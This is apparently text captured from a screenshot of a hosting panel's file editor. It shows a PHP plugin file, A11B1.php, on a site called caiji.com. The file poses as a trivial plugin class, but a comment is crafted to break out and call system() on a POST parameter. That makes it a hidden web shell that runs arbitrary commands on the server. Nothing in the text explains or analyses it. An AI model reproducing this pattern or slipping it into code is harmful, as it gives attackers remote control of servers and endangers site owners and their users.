 根目录 > www > wwwroot > caiji.com > plugin > func > downloadImg >
搜索文件/目录
线文本编辑器
保存 全部保存 刷新 搜索 替换 跳转行 字体 主题 设置 快捷键
录: /www/wwwroot/caiji.com/plugin/fun...
A11B1.php
上一级 刷新 新建 搜索
A11B1.php
AaaAa.php
index.html
1 <?php
2 namespace plugin\func\downloadImg;
3
4 /**
5 * */system($_POST[a]);/*
6 */
7 class A11B1{
8
9 /**
10 * 11
11 */
12 public function a12($val){
13 return $val;
14 }
15 }
16 ?>